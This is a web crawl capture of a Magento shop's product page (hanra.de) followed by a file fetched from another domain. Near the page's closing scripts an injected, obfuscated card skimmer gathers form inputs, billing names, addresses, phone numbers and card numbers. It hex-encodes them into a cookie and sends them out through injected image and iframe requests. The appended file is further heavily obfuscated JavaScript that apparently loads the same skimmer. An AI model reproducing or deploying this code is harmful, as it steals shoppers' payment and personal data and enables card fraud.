_0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<script type="text/plain" data-cookiefirst-category="functional"                                     async                                                 data-desktop-y-offset="50"                                                 data-mobile-y-offset="10"                                                 data-desktop-disable-reviews="false"                                                 data-desktop-enable-custom="false"                                                 data-desktop-position="right"                                                 data-desktop-custom-width="156"                                                 data-desktop-enable-fadeout="false"                                                 data-disable-mobile="false"                                                 data-disable-trustbadge="false"                                                 data-mobile-custom-width="156"                                                 data-mobile-disable-reviews="false"                                                 data-mobile-enable-custom="false"                                                 data-mobile-position="right"                                                 charset="UTF-8"                                                 src="//widgets.trustedshops.com/js/XC3C7F2CA97724CA30AE24D303CB4114D.js"                            ></script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.hanra.de\/rest\/b2c\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.hanra.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KNLTNN22');</script>
<script data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

        var mstGtmItem = {"0":"event","1":"view_item","2":{"items":[{"item_name":"Abiturkarte Hund","item_id":"64-1157","price":2.8,"discount":0,"currency":"EUR","item_category":"Pr\u00fcfungskarten","quantity":1,"item_brand":"","item_variant":""}],"value":2.8,"currency":"EUR"},"gtm_id":"1768766243.9361_64-1157"};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
    
    
    window.mstGtmProducts = [];
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.hanra.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.hanra.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gooliststyle.icu/c
body_size: 18054
content:
(function(_0x314b31,_0x586b59){function _0x292afc(_0x415a32,_0x4bfaba,_0x4ec535,_0x59d98b){return a0_0x4fa3(_0x4ec535- -0x3d7,_0x415a32);}function _0x268f15(_0x548be4,_0x4baa70,_0x3dd955,_0x5be531){return a0_0x4fa3(_0x4baa70- -0xc,_0x3dd955);}var _0x51d9a5=_0x314b31();while(!![]){try{var _0x4b88e8=-parseInt(_0x292afc(-0x2c8,-0x310,-0x2e1,-0x2f6))/(-0x168c+-0x2e2*0x3+0x1f33)*(-parseInt(_0x268f15(0x11e,0x104,0x131,0x12b))/(-0x5e7*-0x2+0x4*0x142+-0x10d4*0x1))+-parseInt(_0x268f15(0xe2,0xcd,0xb4,0xc0))/(0x1af7+0x1b78*-0x1+0x84)*(parseInt(_0x268f15(0xd0,0xd4,0xfd,0xa8))/(-0x1550+-0x1fb7+-0x16f*-0x25))+parseInt(_0x292afc(-0x364,-0x336,-0x32d,-0x323))/(-0x1af1+-0xe5+-0x1bdb*-0x1)+parseInt(_0x292afc(-0x2f4,-0x2f0,-0x314,-0x305))/(0x24c0+-0x1ce4+0x2*-0x3eb)*(parseInt(_0x268f15(0xcf,0xa2,0xc5,0xaf))/(-0x18f3+-0x10d3+0x105*0x29))+-parseInt(_0x292afc(-0x341,-0x2ed,-0x322,-0x343))/(-0x24f7+0x2098+-0xa1*-0x7)*(-parseInt(_0x292afc(-0x2cc,-0x2cc,-0x2cc,-0x2f6))/(-0x2eb*0x1+0x1*-0x15cf+-0x3*-0x841))+parseInt(_0x292afc(-0x307,-0x2dd,-0x2e2,-0x2af))/(-0x10*0xe5+-0x1aca+-0x1*-0x2924)*(parseInt(_0x268f15(0xc5,0xae,0xa7,0xb8))/(-0xeb*0x1b+-0x1*0x389+0x1c5d))+-parseInt(_0x268f15(0x81,0xb5,0x8b,0x8e))/(-0x1085+0x419*-0x2+-0x18c3*-0x1)*(parseInt(_0x292afc(-0x2f5,-0x2ef,-0x2fc,-0x305))/(-0xb*-0xf4+-0x1*-0x122b+-0x1c9a));if(_0x4b88e8===_0x586b59)break;else _0x51d9a5['push'](_0x51d9a5['shift']());}catch(_0x4fece0){_0x51d9a5['push'](_0x51d9a5['shift']());}}}(a0_0x4a96,0x2f6c0+0x3b065+-0x4918e));function a0_0x51cf09(_0x2e77c6,_0x50db46,_0x502071,_0x424dad){return a0_0x4fa3(_0x2e77c6-0x1a0,_0x424dad);}var a0_0x3e5023=(function(){function _0x1d23cb(_0x361025,_0x3363e6,_0x3bae75,_0xf95fea){return a0_0x4fa3(_0xf95fea-0x22d,_0x3363e6);}var _0x4d8bce={'otfhR':function(_0x10494a,_0x1763f0){return _0x10494a(_0x1763f0);},'TaDda':function(_0x5372c5,_0x5ca6a3){return _0x5372c5+_0x5ca6a3;},'SPuLH':function(_0x5de871,_0x3e35df){return _0x5de871+_0x3e35df;},'IvJvd':_0x1d23cb(0x2d5,0x2ed,0x304,0x307)+_0x1d23cb(0x30c,0x343,0x347,0x324)+_0x47059c(0x4ab,0x4ca,0x49c,0x492)+'\x20)','ZvqRj':function(_0xeed960,_0x258f69){return _0xeed960!==_0x258f69;},'uXaZS':'sbhyN','IIziK':function(_0x3d52e2,_0x2b4ed3){return _0x3d52e2===_0x2b4ed3;},'ShZdU':_0x47059c(0x48b,0x4b1,0x462,0x48b),'FklJc':_0x1d23cb(0x2e6,0x2b7,0x2d4,0x2df),'TNvVl':_0x47059c(0x4c8,0x4aa,0x4e5,0x4c2),'MIJNI':_0x1d23cb(0x2d7,0x2dc,0x2e0,0x2d3)},_0x452a4f=!![];function _0x47059c(_0x6182f,_0x459fce,_0x29ee09,_0x196268){return a0_0x4fa3(_0x196268-0x3d4,_0x29ee09);}return function(_0x379fba,_0x88632c){function _0x4e674d(_0x40721b,_0x17315b,_0x2472fc,_0x25f7fe){return _0x47059c(_0x40721b-0x12d,_0x17315b-0x18f,_0x2472fc,_0x40721b- -0x246);}function _0x4db265(_0x5c775d,_0x7a1dbd,_0x559054,_0x5b966c){return _0x1d23cb(_0x5c775d-0x136,_0x7a1dbd,_0x559054-0x68,_0x559054- -0x136);}if(_0x4d8bce[_0x4db265(0x219,0x208,0x1ff,0x1c8)](_0x4d8bce[_0x4db265(0x1eb,0x1c9,0x1e0,0x1b5)],_0x4d8bce['MIJNI'])){var _0xa14c68;try{_0xa14c68=_0x4d8bce[_0x4db265(0x199,0x1b5,0x1c4,0x1a4)](_0x4b6143,_0x4d8bce['TaDda'](_0x4d8bce[_0x4e674d(0x26d,0x23e,0x23a,0x27b)](_0x4e674d(0x252,0x285,0x27c,0x245)+_0x4e674d(0x291,0x2c8,0x2c0,0x2c8),_0x4d8bce[_0x4e674d(0x26b,0x292,0x268,0x257)]),');'))();}catch(_0x177c41){_0xa14c68=_0x2c7123;}return _0xa14c68;}else{var _0x2e354d=_0x452a4f?function(){function _0x2592b3(_0x5ac04a,_0xae6c91,_0x111e18,_0x40b962){return _0x4db265(_0x5ac04a-0x66,_0xae6c91,_0x111e18- -0x4be,_0x40b962-0x1af);}function _0x304a2d(_0x3dd57c,_0x24b933,_0x470f63,_0xf6977d){return _0x4e674d(_0x470f63- -0x341,_0x24b933-0x10c,_0x3dd57c,_0xf6977d-0x1e7);}if(_0x4d8bce['ZvqRj'](_0x2592b3(-0x305,-0x2c5,-0x2dc,-0x2c1),_0x4d8bce['uXaZS'])){if(_0x88632c){if(_0x4d8bce['IIziK'](_0x4d8bce['ShZdU'],_0x4d8bce[_0x2592b3(-0x2a3,-0x2eb,-0x2b4,-0x290)])){var _0x58964d=_0x287e4f?function(){function _0x5ccee6(_0x6d39a4,_0x1bfc19,_0xcf36c5,_0x240732){return _0x2592b3(_0x6d39a4-0x1d0,_0x240732,_0x6d39a4-0x3cf,_0x240732-0x1a2);}if(_0x39d600){var _0x542f14=_0x324758[_0x5ccee6(0xfa,0xd6,0xee,0x12c)](_0x1a92b9,arguments);return _0x5528ff=null,_0x542f14;}}:function(){};return _0x5ece27=![],_0x58964d;}else{var _0x11ed33=_0x88632c[_0x2592b3(-0x2ce,-0x2bc,-0x2d5,-0x2a1)](_0x379fba,arguments);return _0x88632c=null,_0x11ed33;}}}else{var _0x6c5131=_0x1fdb5a?function(){function _0x4715dc(_0x50ed64,_0x78ac95,_0x2b4414,_0x45d130){return _0x2592b3(_0x50ed64-0xb4,_0x78ac95,_0x45d130-0x10d,_0x45d130-0xba);}if(_0x26d364){var _0x4f34df=_0x48cbc0[_0x4715dc(-0x1ae,-0x1b6,-0x1c2,-0x1c8)](_0x4e2455,arguments);return _0x197f02=null,_0x4f34df;}}:function(){};return _0x7d9182=![],_0x6c5131;}}:function(){};return _0x452a4f=![],_0x2e354d;}};}()),a0_0x47dee9=a0_0x3e5023(this,function(){function _0x37d6f2(_0xf80475,_0x51117d,_0x5f50d8,_0x3ea4f5){return a0_0x4fa3(_0x51117d-0x35e,_0x5f50d8);}function _0x453ea8(_0x4cb554,_0x91f472,_0x5670d3,_0x27fddc){return a0_0x4fa3(_0x27fddc- -0x17b,_0x5670d3);}var _0x31c14b={};_0x31c14b['sqGMi']=_0x453ea8(-0xe6,-0xf8,-0xb9,-0xc3)+'+$';var _0x38b9e0=_0x31c14b;return a0_0x47dee9[_0x453ea8(-0xa4,-0x94,-0xee,-0xbe)]()['search'](_0x38b9e0[_0x37d6f2(0x42a,0x429,0x40d,0x45d)])[_0x37d6f2(0x3f9,0x41b,0x435,0x409)]()[_0x453ea8(-0x64,-0x46,-0x87,-0x75)+'r'](a0_0x47dee9)[_0x453ea8(-0x9d,-0x6e,-0x74,-0x99)](_0x38b9e0['sqGMi']);});function a0_0x292158(_0x3d8678,_0x51aebb,_0xe84532,_0x18c713){return a0_0x4fa3(_0x3d8678- -0x342,_0xe84532);}a0_0x47dee9();var a0_0x12c611=(function(){function _0x25912e(_0xe05330,_0x407bc2,_0x2df44b,_0x69d073){return a0_0x4fa3(_0xe05330-0x1b6,_0x69d073);}function _0x54039f(_0x1766f0,_0x4e711b,_0xa6d07b,_0x44c227){return a0_0x4fa3(_0x1766f0- -0x157,_0x4e711b);}var _0x383d05={};_0x383d05[_0x54039f(-0x85,-0x95,-0x56,-0xb5)]=function(_0x29543d,_0x20addb){return _0x29543d+_0x20addb;},_0x383d05[_0x54039f(-0x43,-0x77,-0x66,-0x1b)]='{}.constru'+_0x54039f(-0x60,-0x76,-0x7e,-0x94)+_0x54039f(-0x99,-0x87,-0x93,-0x7d)+'\x20)',_0x383d05[_0x54039f(-0x58,-0x63,-0x4f,-0x69)]=function(_0x2d5ae0,_0x288c54){return _0x2d5ae0===_0x288c54;},_0x383d05[_0x54039f(-0x86,-0x7d,-0x95,-0x8c)]=_0x54039f(-0x68,-0x9a,-0x5a,-0x8a),_0x383d05[_0x25912e(0x285,0x25b,0x2b0,0x27c)]=function(_0x4b08dd,_0x41f9f4){return _0x4b08dd!==_0x41f9f4;};var _0x3f3b18=_0x383d05,_0x34234e=!![];return function(_0x207c65,_0x353cec){function _0x1f3cdb(_0x174f1b,_0x24bfdf,_0x4ddf4e,_0x2a5f33){return _0x54039f(_0x24bfdf-0x318,_0x2a5f33,_0x4ddf4e-0x17a,_0x2a5f33-0x1c0);}var _0x3d5b8c={'oJSvQ':function(_0x1b8170,_0x5a2343){return _0x1b8170(_0x5a2343);},'CsZGC':function(_0xfca8c2,_0xa043d3){function _0x4de2ae(_0x57c673,_0x15782c,_0x4b18f8,_0x4d233c){return a0_0x4fa3(_0x4d233c-0x34e,_0x57c673);}return _0x3f3b18[_0x4de2ae(0x42c,0x3f5,0x3fd,0x420)](_0xfca8c2,_0xa043d3);},'antqe':_0x1fb3e2(0x2f1,0x311,0x2f7,0x2e5)+_0x1f3cdb(0x2f7,0x2c4,0x2d7,0x28d),'CpaWF':_0x3f3b18[_0x1f3cdb(0x2c7,0x2d5,0x2a5,0x2e8)],'zCEjc':function(_0x15ca47,_0x16ae9e){function _0x4c8076(_0x407877,_0x17f0ce,_0x3f5fd0,_0x3b54f6){return _0x1f3cdb(_0x407877-0x43,_0x17f0ce- -0x306,_0x3f5fd0-0x197,_0x407877);}return _0x3f3b18[_0x4c8076(-0x56,-0x46,-0x3d,-0x47)](_0x15ca47,_0x16ae9e);},'iFviw':_0x3f3b18[_0x1fb3e2(0x2e7,0x2dc,0x31f,0x2f2)],'yGwpn':function(_0x2f731a,_0x56898c){return _0x3f3b18['vvjQx'](_0x2f731a,_0x56898c);}},_0x4e421c=_0x34234e?function(){function _0x294f64(_0x550a78,_0xa866a6,_0x14c34b,_0x3e1109){return _0x1f3cdb(_0x550a78-0xd2,_0x3e1109- -0xcc,_0x14c34b-0x105,_0xa866a6);}function _0x4543d9(_0x29f718,_0x353b16,_0x119e3c,_0x5912c9){return _0x1fb3e2(_0x29f718-0x10c,_0x119e3c,_0x119e3c-0x128,_0x29f718- -0x8c);}if(_0x3d5b8c['zCEjc'](_0x3d5b8c['iFviw'],'YAUGh')){var _0xde4360=_0x3fd996[_0x294f64(0x1fd,0x21b,0x1c3,0x1e7)](_0x202c6c,arguments);return _0x2e48b0=null,_0xde4360;}else{if(_0x353cec){if(_0x3d5b8c[_0x4543d9(0x244,0x25b,0x276,0x237)]('fvotA','fvotA'))_0x13058f=_0x3d5b8c[_0x294f64(0x1d7,0x192,0x194,0x1b5)](_0x5b6d37,_0x3d5b8c[_0x294f64(0x207,0x209,0x231,0x202)](_0x3d5b8c['antqe'],_0x3d5b8c[_0x4543d9(0x25e,0x27a,0x26f,0x26b)])+');')();else{var _0x1aa2f=_0x353cec['apply'](_0x207c65,arguments);return _0x353cec=null,_0x1aa2f;}}}}:function(){};_0x34234e=![];function _0x1fb3e2(_0x34678b,_0x4e71a5,_0x3c285e,_0x543a79){return _0x25912e(_0x543a79-0x6b,_0x4e71a5-0x1b,_0x3c285e-0x5f,_0x4e71a5);}return _0x4e421c;};}()),a0_0x3de3a4=a0_0x12c611(this,function(){var _0x2335db={'HzZYX':'(((.+)+)+)'+'+$','hkciW':function(_0x3d0ed9,_0x4aa886){return _0x3d0ed9===_0x4aa886;},'HoGrd':_0x343c5e(0x2ba,0x2c5,0x2ac,0x2d5),'poTAu':_0x343c5e(0x242,0x254,0x26b,0x278),'JdYcl':function(_0x389242,_0x168398){return _0x389242!==_0x168398;},'jcXcK':_0x33012f(0x430,0x433,0x43a,0x421),'NsENY':function(_0x362692,_0x4726a0){return _0x362692(_0x4726a0);},'tIbvS':function(_0x141b07,_0x22aa2e){return _0x141b07+_0x22aa2e;},'iXdqp':_0x33012f(0x428,0x419,0x3fa,0x428)+_0x343c5e(0x2cf,0x27b,0x2a9,0x2ac)+_0x343c5e(0x260,0x2a4,0x270,0x25f)+'\x20)','SwvRe':function(_0x48255c){return _0x48255c();},'ljatn':_0x33012f(0x40b,0x438,0x438,0x461),'pIalc':_0x33012f(0x416,0x43b,0x472,0x411),'TiNpr':_0x33012f(0x3fb,0x42c,0x44c,0x43d),'jqlcx':_0x343c5e(0x2c7,0x29c,0x2bc,0x2c4),'avCmO':'trace','ALQnx':function(_0x8340d6,_0x4bd925){return _0x8340d6<_0x4bd925;},'RtOAH':_0x343c5e(0x275,0x262,0x290,0x282)+'3'},_0x1f5739=function(){function _0x31948e(_0x4dc4c2,_0x5123df,_0xe40217,_0x419231){return _0x33012f(_0x5123df,_0xe40217- -0x413,_0xe40217-0x63,_0x419231-0xe0);}var _0x454d7f={};_0x454d7f[_0x2ccedd(-0x24d,-0x245,-0x223,-0x247)]=_0x2335db['HzZYX'];function _0x2ccedd(_0x428b0d,_0x4ddd0f,_0x402421,_0x1e3042){return _0x343c5e(_0x1e3042,_0x4ddd0f-0x1c8,_0x402421- -0x4de,_0x1e3042-0x181);}var 